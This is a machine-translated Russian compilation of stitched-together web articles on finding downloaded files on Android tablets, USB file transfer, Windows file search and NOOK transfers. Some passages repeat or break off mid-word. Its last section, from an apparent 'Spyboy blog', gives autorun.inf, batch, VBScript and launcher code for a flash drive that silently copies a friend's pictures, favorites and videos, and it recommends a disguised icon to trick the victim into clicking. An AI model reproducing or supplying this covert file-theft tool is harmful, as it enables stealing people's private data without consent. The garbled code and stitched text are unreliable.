Как найти в планшете загруженные файлы с компа
как посмотреть, открыть, удалить, очистить

Многие владельцы планшетов, которые еще толком не освоились со всеми нюансами его использования, часто сталкиваются с определенными проблемами при попытках скачать интересующий их файл из интернета, удалить его или, например, попытаться запустить. Итак, прежде всего, давайте разберемся, как найти загружаемый файл в планшете.

Скачивая то или иное приложение, музыкальный файл, видеоклип или простой текстовый документ, вы наверняка задумываетесь, где именно они будут сохраняться в памяти, и как посмотреть загрузки на планшете. Дела обстоят очень просто – для всего загружаемого из интернета контента существует специальная папка Downloads, найти которую среди прочих вы всегда можете в Проводнике своего планшета. Именно туда и отправляются все файлы, что вы качаете из глобальной сети. Также вы можете получить к ней доступ в меню приложений планшета, для нее есть отдельное приложение которое так и называется — Загрузки.
А что делать, если не открываются загрузки на планшете, спросите вы. Ведь часто бывает и так, что загруженный файл может иметь необычный формат. И здесь главное разобраться – что это за формат и какая программа его поддерживает. Предположим, для скачанной книги в формате .fb2. вам потребуется найти и установить какую-нибудь простенькую программу, вроде FBReader, для открытия формата .pdf вам понадобится Adobe Reader, а, к примеру, для проигрывания музыки в формате .flac – плеер andLess. Иными словами, не теряйтесь и старайтесь подобрать под каждый файл нужную программу.
Также некоторые пользователи планшетов порой интересуются, как с планшета удалить закачки. И в этом нет ничего сложного. Достаточно зайти в ту самую папку Downloads, где, как мы помним, хранятся все скачиваемые файлы, затем выделяем галочками те, которые планируем стереть, и в появившемся меню выбираем рисунок с корзиной. Через несколько секунд выбранные файлы будут удалены, если, разумеется, не используются в данный момент. Поэтому прежде, чем пытаться очистить загрузки, убедитесь, что удаляемая книга не открыта в программе-ридере, а стираемая песня не играет в вашем плеере.
Как видите, нет ничего сложного в том, чтобы разобраться, где смотреть загрузки из интернета на планшете, как заставить работать файл с необычным форматом, и как удалить все скачанные до этого приложения, документы и медиа-файлы.
Как найти загруженные файлы на Андроид Смартфоне или Планшете
Если человек уже не один год пользуется смартфоном – это еще не значит что он стал продвинутый пользователем. Будучи осведомленными в пределах стандартных функций Смартфона, многие испытывают трудности при работе с документами загруженными на Смартфон. Проблема Как найти загруженный файл? коснулась многих владельцев Android Смартфонов. И я постараюсь Вам помочь в ее решении!
Во первых, необходимо позаботиться о наличии хорошего файлового менеджера. Несмотря на то, что во многих современных смартфонах они установлены по умолчанию, можно воспользоваться другими – наиболее удобными и надежными чем встроенные. Я использую Solid Explorer.
Этот менеджер удачно сочетает простой доступный интерфейс с широким разноплановыми функциями. После его установки у Вас появится возможность беспрепятственно находить любые установленные или скачаные файлы.
При скачивании файлов из Интернета, клик по уведомлению поможет быстро открыть желаемый документ или файл. Однако могут быть и другие ситуации. Случайно свернули или удалили важное уведомление? Воспользовались USB-кабелем для пересылки файла с одного устройства на другое? Solid Explorer и поможет решить данную проблему.
Итак, все загруженные файлы можно найти в папке с соответствующим названием Download. Все довольно просто: открываем наш файловый менеджер Solid Explorer, и уже с его помощью находим нужную папку. Аналогичным образом можно найти любые документы и файлы – вне зависимости от их формата.
Когда откроете Solid Explorer, нажмите на Меню Красная Стрелка.
Откроется следующее Меню: Где есть закладки на все хранилища которые доступны на вашем Смартфоне.
Download – где находятся все скачанные файлы из Интернета.
Documents – где находятся Документы.
Screenshots – где находятся Скриншоты.
Всё остальное Смотрите на Видео. Статья Обзор Solid Explorer Здесь. Ссылка есть и на Видео.
Скачать Приложение Solid Explorer можно под Видео.
Как найти загруженные файлы на Андроид Смартфоне или Планшете.
Watch this video on YouTube
Здесь и Плагин к нему Здесь.
Спасибо за посещение Сайта.
Пожалуйста оставляете свои Коментарии или Советы, Подписывайтесь, а так же делитесь статьями нашего сайта Со Своими Друзьями в Соц Сетях нажав на Иконку.
Где находятся скачанные файлы на андроиде: как посмотреть папку загрузки
С первого выпуска операционной системы андроид прошло уже более 12 лет, а некоторые люди до сих пор не знают азов его работы и не умеют пользоваться смартфонами в полной мере. Даже такие простые моменты, как загрузка и просмотр файлов вызывают у них сложности. Они не знают, где найти загрузки в андроиде и куда скачиваются файлы на андроид. Специально для таких людей подготовлен данный материал. Он расскажет, что это за папка «Мои файлы» на Андроид и где она находится.
Куда скачиваются файлы на андроиде
В ОС андроид для всех файлов, которые загружаются из Глобальной сети, есть специальный каталог под названием «Загрузки» («Download»). Эта папка, как правило, расположена в корне всей памяти, которая доступна пользователю. Чтобы найти скачанные документы, необходимо в обязательном порядке установить любой файловый менеджер или воспользоваться подобной программой, если она идет в комплекте стандартных приложений телефона или ОС.

Все скачанные данные сохраняются в соответствующей папке
К сведению! Если в телефон была установлена съемная карта памяти, то операционная система может создать папку закачек и в ней. Для этого при скачивании в браузере можно указать каталог для сохранения, то есть прописать путь к нему.

Скачанные данные могут храниться в специальных папках
Где хранятся APK-файлы
Файлы формата APK при загрузке хранятся так же, так и все остальные документы, картинки и музыка, в папке «Мои файлы» или «Загрузки». Если приложение установлено, то все данные и сама исполняемая программа будут расположены по адресу data/app. Системные APK-файлы находятся в system/app.
Чтобы получить доступ к ним, необходимо сначала получить доступ к системной директории. Для этого получают рут-права, а затем скачивают, например, Root Explorer, в качестве менеджера папок.
Как найти скачанные файлы с Интернета в панели уведомлений
Практически все версии операционных систем андроид показывают статус скачивания данных и прочую информацию о них в панели уведомлений. Находится она вверху экрана и выглядит как полоска, содержащая иконки запущенных приложений, часы, заряд аккумуляторной батареи и название оператора сотовых данных.
При скачивании документа на ней отображаются иконка загрузки и троеточие, если он загружен. Для доступа к нему полоску (панель уведомлений) свайпают движением от нее вниз экрана, открывая ее. Кроме быстрого доступа к настройкам ОС, пользователь видит скачанный документ, его название.
Обратите внимание! Можно нажать по нему и перейти в папку «Download» или начать непосредственно устанавливать приложение или просматривать картинку.

Стандартное приложение для просмотра загрузок
Как найти папку Download на андроиде
Папка «Download» ни коем образом не скрыта от пользователя. Ее может найти каждый человек и почистить в случае нехватки внутренней памяти. Сделать это можно разными способами: через приложение, стандартный или сторонний файловый менеджер и даже с помощью веб-браузера. Далее об этом рассказано подробнее.
Через приложение «Загрузки»
Практически каждый современный телефон имеет встроенное приложение загрузок, которое содержит в себе рассортированные по разделам все скачанные данные. Сама программа находится в главном меню посреди стандартных сервисов Google и предустановленных приложений. При запуске она подтянет всю информацию о файлах в папке «Download» и позволит работать с ними.
Через встроенный или сторонний файловый менеджер
Не все гаджеты имеют свой встроенный файловый менеджер. Если его нет, то придется скачать и установить. В официальном магазине Плей Маркет их множество, но рекомендуется остановиться на популярном и мощном Total Commander.
Обратите внимание! Не столь важно, какой менеджер используется, так как суть процесса одна: открыть его и перейти в раздел «Память телефона» («SD-карта») и т. д. В нем будет список всех каталогов и файлов, доступных пользователю. Среди них будет и папка «Download».
Через браузер
Попасть в нужную директорию можно и с помощью веб-браузера, которым человек пользуется для скачки данных из Сети. На примере популярных для андроида Google Chrome и Яндекса действия выглядят так:
- Открыть браузер и перейти в его настройки, которые скрываются за кнопкой в виде трех вертикальных точек.
- Выбрать пункт контекстного меню «Скачанные файлы».
- Просмотреть все доступные загрузки и информацию о них.
Важно! Функционал позволяет удалить их из папки загрузок, переименовать или поделиться документами или картинками. Последний пункт не только может отправить их в социальные сети и мессенджеры, но и копировать в любую папку, если на телефоне есть файловый менеджер.

Посмотреть скачанные документы можно и через браузер
Где искать сохраненные файлы на разных телефонах
Несмотря на то, что версия операционной системы может быть одинаковой, устройства различных производителей могут конфигурировать по-разному. Касается это и создания или поиска каталога скачанных документов.
Самсунг
Тут все довольно просто. Необходимо следовать пошаговой инструкции:
- Разблокировать свой гаджет.
- Перейти в главное меню.
- Найти приложение «Мои файлы». Оно часто расположено в папке «Samsung».
- Нажать на раздел «Download».
- Просмотреть все сохраненные из Интернета данные.
Хуавей и хонор
Смартфоны этой компании также обладают своим приложением для управления загруженными картинками, музыкой, приложениями и документами. Общая инструкция выглядит следующим образом:
- Разблокировать свой гаджет.
- Перейти в главное меню.
- Найти программу «Файлы» и перейти в раздел «Загрузки и избранное».
- Просмотреть все загруженные в память телефона данные.
Как выбрать папку для скачивания файлов
По умолчанию все файлы скачиваются в папку «Download». Она создается в корне доступного для пользователя каталога. Чтобы изменить путь и загружать данные, например, на SD-карту, необходимо:
- Перейти в веб-браузер, с которого выполняется скачивание.
- Перейти в его контекстное меню и выбрать «Настройки».
- Найти раздел «Дополнительно» и подраздел «Параметры содержимого».
- Указать в параметре «Хранилище по умолчанию» путь к SD-карте или любой папке.

Любой браузер позволяет задать папку загрузок
Теперь понятно, где находится папка «Загрузки» на андроиде и как изменить путь сохранения данных из Сети. После прочтения этой статьи больше не придется задаваться вопросом: «Где загрузки на моем телефоне-андроид?».
Как найти файлы, загруженные на Android
Отсутствие возможности найти загруженные файлы может быть неприятно. Вот как найти загруженные файлы на Android.
На каждом устройстве Android предустановлено какое-то приложение файлового менеджера. На телефонах Google Pixel это просто «Файлы». В телефонах Samsung Galaxy это называется «Мои файлы».
У Вас также есть возможность установить другой файловый менеджер из магазина Google Play. В данной статье мы используем приложение Google Files.
Цена: БесплатноПомимо просмотра загрузок, в нем есть удобные инструменты для освобождения места для хранения.
Загруженные файлы будут сохранены в папке «Загрузки» на Вашем устройстве. Для начала откройте файловый менеджер на телефоне или планшете Android.
Следующим шагом будет поиск папки «Загрузки». Коснитесь значка «Просмотр» нижней части.
Выберите из списка опцию «Скачанные файлы».
В этой папке можно найти все загруженные Вами файлы. В подавляющем большинстве случаев все, что Вы загружаете из веб-браузера, такого как Google Chrome, будет сохранено в папке «Загрузки» Вашего телефона Android или планшета.
Куда скачиваются файлы на Android
Скачивая файлы на своем Андроид смартфоне или планшете, многие пользователи сталкиваются с тем, что они не могут найти скачанный файл. Они просто не знают, куда скачиваются файлы на Андроид. В этом материале мы постараемся решить эту проблему.
Папка Download на Android
Если коротко, то на Андроид файлы скачиваются в папку Download. А место расположения этой папки может меняться в зависимости от прошивки вашего Андроид устройства. Например, папка Download может размещаться по одному из адресов:
- mnt/sdcard/download
- storage/emulated/0/download

Для того чтобы найти данную папку установите хороший файловый менеджер. Например, такой как AntTek Explorer Ex.
Другие папки для скачанных файлов
Если скачанных файлов нет в папке Download, то возможно программа, с помощью которой вы скачивали, сохранила файлы в другую папку. Откройте программу и войдите в ее настройки. Возможно, там будет указана папка для сохранения скачанных файлов. Например, в веб-браузере Dolphin для того чтобы сменить папку для сохранения скачанных файлов необходимо открыть: Настройки – Конфиденциальность и персональные данные – Загрузить директорию.

Кроме этого, нередко в самой программе можно посмотреть список файлов, которые были скачаны. Например, такая функция есть в веб-браузерах Dolphin и Firefox.
Уведомление о загрузке файла
Также нужно помнить, что после каждого скачанного файла в верхнем меню с уведомлениями появляется специальное сообщение, о том, что был скачан файл.

Нажав на это сообщение, вы сможете открыть скачанный файл.
Посмотрите также:
Как найти загруженные файлы на андроиде. Как открыть загрузки
Сегодня планшеты являются новинками на рынке нано технологий. Известно, что планшеты значительно упрощают нам жизнь. Они удобны, эргономичны и многофункциональны. За столь короткий период времени, когда планшеты появились на рынке, сегодня уже некоторые люди не представляют без них свою жизнь. Человечество более консервативных взглядов только сейчас начинают вникать в их суть и возможности. Соответственно возникает множество вопросов о том, как правильно ими пользоваться. Наиболее распространенный вопрос, с которым мы сталкиваемся, звучит о том, как скачивать файлы на планшет из интернета и удалять их.
Скачивать и удалять файлы на планшет из интернета, процедура не сложная и незамысловатая. Все очень просто и легко. Если вам понравилась конкретная аудиозапись, книга, фильм, текстовый документ или какое-либо приложение, вы заходите на сайт, где можно данный материал скачать, и соответственно нажимаете на экране слово «Загрузить». После загрузки возникает вопрос: «В какую папку отправился наш файл и где он хранится?». В таком случае, в Проводнике вашего планшета среди всех файлов и других информационных ресурсов, существует папка под названием «Downloads», в ней хранятся все ваши загрузки на планшете. Откройте эту папку и найдите там ваш скаченный файл. Также, есть еще один вариант поиска вашего загруженного объекта. Откройте в своем планшете меню приложений, найдите в нем значок под названием «Загрузки», откройте его, и вы увидите нужный файл. После этого попробуйте данный файл запустить, чтобы проверить поддерживается ли он хотя бы одной из программ, которые существуют в вашем планшете. Если вам не удастся запустить его, перед вами появится окно, на котором будет указана проблема запуска. Если файл директивен, то его следует удалить и попробовать скачать с другого сайта. Если же, на окошке будет написано, что не поддерживается формат файла, тогда для этого вам следует загрузить подходящую программу. В основном, в возникшем окошке всегда указывается какую программу стоит вам скачать себе на планшет и предоставляет нужную ссылку, по которой вы можете перейти, чтобы это сделать. Например, если вы себе скачали книгу в формате.fb2. для этого вам нужно скачать программу . Для формата pdf, нужна программа , а для прослушивания музыки в формате.flac скачайте программу endless.
Вдруг вам надумается удалить программу или файл - все просто. Зайдите в папку «Downloads», где хранятся ваши загрузки на планшете, выделите нужный объект и нажмите в появившемся меню операций на корзину. При этом, обязательно проследите, чтобы он был не в активном состоянии.
Итак, ничего сложного в том, чтобы загрузить или удалить программу нет. Читайте статью и пользуйтесь вдоволь своими планшетами.
Каждый обладатель планшета или смартфона должен знать, в какой папке на Android находятся контакты или куда устанавливаются приложения. Такая информация помогает лучше «понимать» ваше устройство. Например, можно упростить передачу контактов либо установочных файлов приложений на другое устройство. Файловая структура на Android имеет свои особенности. Она не всегда понятна пользователям, которые привыкли работать с файловым каталогом , которая является самой распространённой в Российской Федерации. Пользователи, которые имеют представление о назначении папок своего мобильного устройства, могут переносить информацию, очищать свободное место в памяти и осуществлять прочие важные процедуры. При этом подобные действия не повлекут возникновение системных ошибок.
Файловая структура Android имеет свои особенности
Если на вашем компьютере или лэптопе установлена Windows, то наверняка для вас является привычным способ пользования, при котором каждая программа имеет собственную папку. При установке любой игры либо ПО система запрашивает путь, куда следует выполнить установку. Для каждой программы создаётся отдельная древовидная структура. Программа Android, которая установлена на многих современных смартфонах и планшетах, создана на базе операционной системы Linux, структура которой представляет собой одно «дерево». По этой причине бывает непросто понять, в какую папку устанавливаются приложения на Android. Такая информация будет полезной, если вы решите переместить какое-либо приложение со встроенной памяти на карту, относящуюся к семейству SD.
Следует учитывать, что в отличие от Windows и, соответственно, Linux Android чувствительны к регистру. На ноутбуке либо стационарном компьютере нельзя создать три пап
Передача файлов с ПК на планшет Android через USB - Сервисная служба вычислительной техники
Перенести файлы между ПК с Windows и планшетом (или телефоном) под управлением Android очень просто. Устройства Android можно легко подключить к компьютеру через USB.
В лучшем случае процесс так же прост, как перетаскивание файлов между окнами. Иногда приходится немного поработать, чтобы компьютер распознал планшет. Читайте наше пошаговое руководство по перемещению файлов на устройство Android через USB.
N.B. Для этого руководства мы использовали планшет Google Nexus 10 под управлением Android 4.4.4.
1. Подключите планшет Android к компьютеру с помощью кабеля USB. Windows автоматически распознает его как устройство MTP (Media Transfer Protocol). Если появится окно Autoplay , выберите Open device для просмотра файлов с помощью Windows Explorer .
- Если окно автозапуска не появляется, откройте компьютер, нажав кнопку «Пуск» и затем выбрав Компьютер или Мой компьютер .Появится окно с вашими подключенными устройствами. Дважды щелкните планшет в списке, чтобы получить к нему доступ.
- Щелкните свой телефон правой кнопкой мыши и выберите Свойства , чтобы узнать, сколько на нем свободного места. Это повлияет на количество копируемых файлов.
2. Откройте другое окно Проводника Windows , в которое вы хотите скопировать файлы, и перейдите в папку на вашем ПК, содержащую файлы, которые вы хотите передать. Оба окна должны быть открыты, бок о бок, чтобы они были видны на экране.
- Будьте осторожны при перемещении файлов в памяти телефона. Многие из папок, которые вы видите, содержат важную информацию, необходимую для работы вашего телефона.
3. Щелкните и выберите файлы на вашем компьютере, которые вы хотите передать. Перетащите эти файлы в противоположное окно проводника Windows, чтобы перенести их на планшет.
- Удерживайте кнопку Ctrl при перетаскивании музыки, чтобы убедиться, что вы копируете ее, а не перемещаете.
- Вы можете копировать как папки, так и отдельные файлы.
4. После успешного копирования файлов на планшет закройте окна папок и отсоедините USB-кабель.
Если планшет не распознается вашим ПК
USB-соединение настраивается автоматически при каждом подключении планшета Android к компьютеру. Однако, если это не сработает, может потребоваться небольшая ручная настройка.
Чтобы изменить эту конфигурацию, нажмите Настройки в главном меню Android, а затем выберите опцию Хранилище .В правом верхнем углу выберите подменю и коснитесь USB-подключение к компьютеру . Выберите соответствующий тип подключения ниже с помощью флажков.
USB-соединение можно настроить для двух целей:
- Медиа-устройство (MTP) - при выборе этого параметра планшет считает себя медиаплеером
- Камера (PTP) - в этой настройке планшет идентифицируется как камера, лучше всего используемая для передачи фотографий или видео
Как найти загруженные файлы на любом устройстве Android
Найти загруженные файлы на устройстве Android обычно несложно. Шаги по их поиску немного различаются в зависимости от типа вашего устройства, но по какой-то причине загруженные файлы иногда «исчезают».
Однако файлы никуда не делись. Вам просто нужно покопаться в настройках вашего Android-устройства, чтобы найти их. В некоторых случаях вам может потребоваться установить файловый менеджер, который поможет вам держать загруженные файлы под контролем.Давайте посмотрим на некоторые варианты.
Связанный : Как изменить расположение загрузок и приложений на Android
Загляните в папку загрузок
Как и большинство компьютеров, в Android есть папка «Загрузки» для хранения всех загруженных файлов. Если вы используете Android много лет, это должно быть очевидно для вас. Чтобы получить доступ к папке «Загрузки», запустите приложение «Диспетчер файлов» по умолчанию и вверху вы увидите параметр «История загрузок».

Теперь вы должны увидеть файл, который вы недавно загрузили, с датой и временем.Если вы нажмете на опцию «Еще» в правом верхнем углу, вы сможете делать больше с загруженными файлами. Например, вы можете очистить историю загрузок, отредактировать, поделиться и сортировать по.
Чтобы упростить поиск загрузок, вы можете использовать опцию «Сортировать по» и упорядочить их по времени, типу, имени, размеру, по возрастанию или по убыванию - в зависимости от того, что вам больше подходит.
В зависимости от вашей версии Android, вы можете не видеть опцию «История загрузок». Вместо этого ищите «Скачать» или «Загрузки».
Другой вариант в диспетчере файлов - это функция поиска. Коснитесь значка поиска вверху и введите часть имени файла. Вы даже можете фильтровать поиск по типу файла.
 .
.Как использовать USB для передачи файлов между компьютером и планшетом Android
- Бытовая электроника
- Планшеты
- Планшеты Android
- Как использовать USB для передачи файлов между компьютером и планшетом Android
Есть множество причин, по которым вы захотите скопировать файл между компьютером и планшетом Android, многие из которых являются законными. Например, вы можете копировать изображения и видео, музыку и аудиофайлы и даже визитки, которые помогут вам создавать контакты для адресной книги планшета.И вы можете просто копировать случайные файлы, когда вы пьете кофеин и ничего не показывают по телевизору.
Чтобы скопировать один или два файла между компьютером и планшетом Android, выполните следующие действия:
-
Подключите планшет Android к компьютеру с помощью кабеля USB.
-
На ПК, если появится диалоговое окно «Автозапуск», выберите вариант «Открыть папку / устройство для просмотра файлов».
Когда диалоговое окно «Автозапуск» не отображается, вы можете просматривать файлы вручную: откройте окно «Компьютер», а затем откройте значок планшета, расположенный в нижней части этого окна.Откройте значок «Хранилище», чтобы просмотреть файлы.
Окно папки планшета, которое вы видите, похоже на любую другую папку в Windows. Разница в том, что файлы и папки в этом окне находятся на планшете Android, а не на компьютере.
На Macintosh должна запуститься программа Android File Transfer, которая появится на экране.

-
Откройте окна исходной и целевой папок.
Откройте папку, содержащую файлы, которые вы хотите скопировать.Папку можно найти на компьютере или на планшете. Затем откройте папку на компьютере или планшете, в которую вы хотите скопировать файл. На экране должны быть видны обе папки windows, компьютер и телефон.

-
Перетащите значок (значки) файла из одной папки в другую для копирования.
При перетаскивании файла он копируется с планшета на компьютер или с компьютера на планшет.
Если вы хотите уточнить, перетащите файл в папку загрузки планшета или в корневую папку.
На ПК перетащите значки из памяти телефона в папку «Мои документы», «Мои изображения» или «Мои видео». Вы также можете перетащить его прямо на рабочий стол и позже решить, где сохранить файл.
Та же техника перетаскивания файлов может использоваться для передачи файлов с Macintosh. Вам нужно перетащить значок (значки) в окно передачи файлов Android, которое работает так же, как и любое окно папки в Finder.
-
Закройте окна папок и отключите USB-кабель, когда закончите.
Хотя этот ручной метод работает, лучший способ переноса мультимедиа на планшет - использовать мультимедийную программу, например Windows Media Player. Вы также можете синхронизировать изображения и видео таким же образом, используя мультимедийную программу на компьютере.
-
Если на планшете Android установлена карта MicroSD, Windows отображает два диалоговых окна автозапуска. Каждое диалоговое окно представляет собой отдельный источник хранения - внутреннее хранилище, а также карту MicroSD.
-
На Macintosh, использующем Android File Transfer, каждое устройство хранения отображается в виде кнопки панели инструментов, например «Планшет» и «Карта».
-
Файлы, загруженные на планшет, хранятся в папке Download.
-
Изображения и видео на планшете хранятся в папке DCIM / Camera, которая находится как во внутренней памяти, так и на карте MicroSD.
-
Музыка на планшете хранится в папке «Музыка», организованной по исполнителям.
-
Лучший способ синхронизировать музыку - использовать музыкальный автомат на вашем компьютере.
Как найти файл на компьютере
Обновлено: 31.12.2020, Computer Hope
Все основные операционные системы, работающие на компьютерах, могут находить файлы на жестком диске или других дисках, подключенных к компьютеру. Щелкните одну из ссылок ниже, чтобы получить помощь в поиске файлов и приложений на вашем компьютере или мобильном устройстве.
Windows 10
Microsoft Windows предоставляет простую в использовании функцию поиска, которая поможет вам найти любой файл на вашем компьютере, даже если вы не знаете его полное имя.Если вам нужно найти документ, электронную таблицу, изображение или видео, функция поиска Windows поможет вам найти его. Выберите версию Windows на вашем компьютере в списке ниже и следуйте инструкциям по поиску файла. Примеры и советы по поиску также доступны, щелкнув ссылку с советами по поиску ниже.
- Нажмите клавишу Windows , затем введите часть или все имя файла, которое хотите найти. См. Раздел советов по поиску для получения советов по поиску файлов.
- В результатах поиска щелкните заголовок раздела Documents , Music , Photos или Videos , чтобы просмотреть список файлов, соответствующих критериям поиска.
- Щелкните имя файла, который хотите открыть.
Вы можете использовать клавиши со стрелками для перемещения вверх или вниз к приложению, файлу, документу или настройке, которые вы хотите просмотреть, и нажмите Введите , чтобы открыть его.
Windows 8
- Нажмите клавишу Windows , чтобы открыть начальный экран Windows.
- Начните вводить часть имени файла, который хотите найти. По мере ввода будут отображаться результаты поиска. См. Раздел советов по поиску для получения советов по поиску файлов.
- Щелкните раскрывающийся список над текстовым полем поиска и выберите параметр Файлы .
- Результаты поиска отображаются под текстовым полем Поиск . Прокрутите список результатов поиска, чтобы найти файл, который вы ищете, затем щелкните имя файла, чтобы открыть его.
Windows Vista и Windows 7
- Щелкните Пуск , чтобы открыть меню Пуск.
- В текстовом поле Search в нижней части меню «Пуск» введите часть или все имя файла, который вы хотите найти.См. Раздел советов по поиску для получения советов по поиску файлов.
- В результатах поиска щелкните заголовок раздела Documents или Files , чтобы просмотреть список файлов, соответствующих критериям поиска. Вы также можете щелкнуть ссылку Просмотреть дополнительные результаты в нижней части результатов поиска, чтобы просмотреть полный список файлов, соответствующих критериям поиска.
- Дважды щелкните файл, который хотите открыть.
Windows XP
- Щелкните Пуск , чтобы открыть меню Пуск.
- В меню «Пуск» выберите « Search ».
- В окне результатов поиска в разделе Search Companion заполните полностью или частично поле имени файла. См. Раздел советов по поиску для получения советов по поиску файлов.
- Если на компьютере несколько жестких дисков или вы хотите выполнить поиск на USB-накопителе или компакт-диске / DVD, щелкните раскрывающийся список Искать в и выберите соответствующий привод.
- Нажмите кнопку Search , чтобы выполнить поиск.
- Файлы, соответствующие критериям поиска, отображаются в окне результатов поиска. Дважды щелкните файл, который хотите открыть.
Как найти файл с помощью проводника Windows
- Откройте проводник Windows.
- В левой навигационной панели щелкните Компьютер или Этот компьютер .
- В правом верхнем углу проводника Windows щелкните поле «Поиск» и введите часть или все имя файла, который вы хотите найти.
Чтобы найти файл на определенном диске, щелкните диск в разделе Компьютер или Этот компьютер на левой панели навигации.Затем введите имя файла, который вы хотите найти, в поле поиска.
iPad и iPhone
- Перейти на главный экран.
- Проведите от левого края экрана к правому краю.
- Введите файл в строку поиска вверху экрана.
- Нажмите кнопку Search .
Планшеты и телефоны Android
- Открыть меню настроек .
- Кран Хранилище .
- Коснитесь Файлы или Диспетчер файлов .
- Перемещайтесь по папкам, чтобы найти нужный файл.
Советы по поиску
Ниже приведены несколько советов, которые помогут пользователям находить файлы на своих компьютерах.
Найти все файлы изображений GIF на компьютере
Введите * .gif В текстовое поле поиска. * .Gif означает любой файл с расширением .gif. .Gif можно заменить любым расширением файла. Ниже приведены несколько примеров распространенных расширений, которые вы можете использовать.
- * .doc или * .docx = документы Microsoft Word
- * .xls или * .xlsx = документы Microsoft Excel
- * .jpg = Другое расширение изображения (изображения JPEG)
- * .htm и * .html = веб-страницы HTML
- * .mp3 = музыкальные файлы MP3
- * .mp4 = файлы фильмов MPEG-4
Полный список расширений см. На странице расширений файлов.
Найдите файлы, в имени которых есть справка
Введите * help *. * в поле поиска. * Help * указывает на любой файл, содержащий слово «help» в имени файла, а «. *» Указывает, что файл может иметь любое расширение.
Дополнительная информация, примеры и помощь с подстановочными знаками, как показано в приведенных выше примерах, доступны на нашей странице с подстановочными знаками.
.Как перенести файлы с компьютера на планшет NOOK
- Бытовая электроника
- Планшеты
- Планшет Nook
- Как перенести файлы с компьютера на планшет NOOK
Автор Corey Sandler
Планшет NOOK позволяет вам для размещения в своем хранилище файлов многих типов. Вы хотите убедиться, что файлы имеют правильный формат, а затем вы сможете передать их через USB-соединение со своего компьютера на планшет NOOK для просмотра.
Подготовка файлов для NOOK Tablet
Что делать, если на вашем настольном или портативном компьютере есть файлы, которые вы хотите использовать на планшете NOOK, но файлы хранятся в неправильном формате? В большинстве случаев вы можете использовать программу или служебную программу на своем компьютере для преобразования файлов в совместимый формат.
Например, любой файл, который вы можете открыть в Microsoft Office, можно сохранить в одном из форматов, которые может отображать NOOK; просто используйте команду «Сохранить как» и выберите правильный формат.Тот же процесс можно использовать для преобразования фотографий или рисунков в формат JPG с помощью графической программы, например Adobe Photoshop, Adobe Photoshop Elements или графического редактора Macintosh.
Когда вы обрабатываете изображение для планшета NOOK, подумайте об изменении его размера. Установите размер изображения примерно 4 x 6 дюймов. Можно установить разрешение 72 или 96 точек на дюйм. Выберите «Сохранить как», выберите JPG и введите новое имя. Таким образом вы не потеряете исходный файл большего размера с более высоким разрешением.
Как перенести файлы на NOOK Tablet
Чтобы передать файлы с вашего персонального компьютера на планшет NOOK, сделайте следующее:
-
Включите персональный компьютер под управлением Windows или Macintosh.
Дайте ему полностью подготовиться.
-
Включите планшет NOOK.
Он быстрее до старта, чем большой компьютер, но опять же, это не большой компьютер.
-
Подключите меньший конец кабеля USB, входящего в комплект поставки NOOK, к планшету.
-
Подключите больший конец кабеля USB к порту USB на вашем персональном компьютере.
Через несколько секунд ваш компьютер должен сказать, что обнаружил новый диск.В зависимости от вашего компьютера диск может отображаться как MyNOOK, или это может быть просто дополнительный диск. Будет вторая запись для слота памяти microSD / SDHC. Если на вашем компьютере есть один внутренний жесткий диск и привод CD / DVD, NOOK может отображаться как съемный диск E: и съемный диск F :.
Некоторые компьютеры Windows могут спросить, хотите ли вы установить драйвер для устройства NOOK. Щелкните Отмена, чтобы закрыть это диалоговое окно.
-
На вашем компьютере щелкните диск NOOK, чтобы открыть его.
-
Щелкните Мои файлы, чтобы открыть эту подпапку.
-
Перетащите файлы с компьютера в правую подпапку.
Вот папки на планшете NOOK:
-
Книги
-
Документы
-
Журналы
-
Музыка
-
Мои загрузки
-
Газеты
-
NOOK Детские записи
-
Изображения
-
Видео
-
Обои
-
В большинстве случаев не имеет значения, куда вы поместите файл определенного типа, потому что планшет NOOK разберется с ним за вас.Файлы в формате картинки появятся в галерее; видео появятся в проигрывателе видео. Но это делает ваш планшет NOOK хорошо организованным.
И еще кое-что: вы можете создать свою собственную папку на планшете, используя команду «Создать папку» (или аналогичную) на вашем компьютере, и использовать ее для хранения файлов по вашему выбору.
.Как автоматически копировать файлы с компьютера на флешку - Spyboy blog
привет, ребята, вы когда-нибудь хотели что-то от вашего друга на компьютере, что он вам не дает, например, игры, фильмы и т. , тайно и тихо. Скопируйте файлы, которые вы принесли на его компьютер, чтобы завершить действие.
Подлый, не правда ли? Итак, приготовим такую зловещую флешку.
ШАГ 1
Откройте Блокнот (я рекомендую Notepad ++) и скопируйте и вставьте следующие строки.
[автозапуск]
icon = drive.ico
open = launch.bat
action = Нажмите OK, чтобы запустить оболочку
\ open \ command = launch.bat
Сохраните это как autorun.inf
Линия значка не является обязательной. Вы можете изменить значок на свой вкус или оставить значок по умолчанию. Это полезно для целей социальной инженерии, например, чтобы побудить пользователя щелкнуть файл на диске, сделав его похожим на игру или что-то в этом роде.
Команда «action =» тоже необязательна, но иногда при запуске автозапуска она может спросить пользователя, что открыть.В зависимости от того, что вы здесь разместили, пользователю будет предложено нажать «ОК» или запустить файл. Этот код действует как резервная копия на тот случай, если пользователя спросят, что открыть. Это не требуется, если вы работаете на компьютере.
«Команда оболочки / открытия» также действует как резервная копия на случай, если пользователь нажимает кнопку «Отмена» вместо «Открыть» при появлении запроса. Этот код будет выполняться при нажатии буквы диска.
ШАГ 2
Снова откройте Блокнот и скопируйте и вставьте следующие строки
@echo off
:: variables
/ min
SET odrive =% odrive: ~ 0,2%
set backupcmd = xcopy / s / c / d / e / h / i / r / y
echo off
% backupcmd % «% USERPROFILE% \ pictures» «% drive% \ all \ My pics»
% backupcmd% «% USERPROFILE% \ Favorites» «% drive% \ all \ Favorites»
% backupcmd% «% USERPROFILE% \ videos» « % drive% \ all \ vids ”
@echo off
cls
Сохраните это как файл.летучая мышь
Этот файл сконфигурирован для копирования содержимого папки с изображениями, избранным и видео текущего пользователя на флэш-накопитель в папку с названием «все». Это часть кода, которую вам нужно будет отредактировать в зависимости от того, что вы хотите скопировать.
Первый путь к файлу «% USERPROFILE% \ pictures» - целевой.
Второй путь к файлу «% drive% \ all \ My pics» - это место назначения.
ШАГ 3
Откройте Блокнот еще раз и скопируйте и вставьте следующую строку.
CreateObject («Wscript.Shell»). Запустить «» »» & WScript.Arguments (0) & «» »», 0, False
Сохранить как invisible.vbs
Этот код запускает file.bat как процесс, поэтому он не отображает приглашение CMD и все, что обрабатывает пакетный файл.
ШАГ 4
Откройте Блокнот в последний раз и скопируйте и вставьте следующую строку.
wscript.exe \ invisible.vbs file.bat
Сохраните это как launch.bat
